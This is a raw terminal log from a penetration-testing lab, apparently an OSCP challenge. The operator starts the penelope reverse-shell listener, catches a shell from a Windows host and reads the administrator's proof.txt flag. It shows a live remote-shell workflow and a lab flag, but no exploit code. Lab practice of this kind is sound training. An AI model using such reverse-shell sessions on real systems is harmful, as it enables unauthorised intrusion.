 ┌──(kali㉿kali)-[~/…/ChallengeLab/OSCP_B/Second/Gust]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 5555
[+] Listening for reverse shells on 0.0.0.0:5555 → 127.0.0.1 • 192.168.11.2
5 • 172.17.0.1 • 172.18.0.1 • 192.168.45.159
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 192.168.219.151-WINDOWS Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/192.168.219.151-WINDOWS/2025_11
_05-23_39_59-246.log 📜
C:\Windows\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
fd663e19243d8bba1ba842753bdb501f
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.219.151
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.219.254
C:\Windows\system32>hostname
hostname
OSCP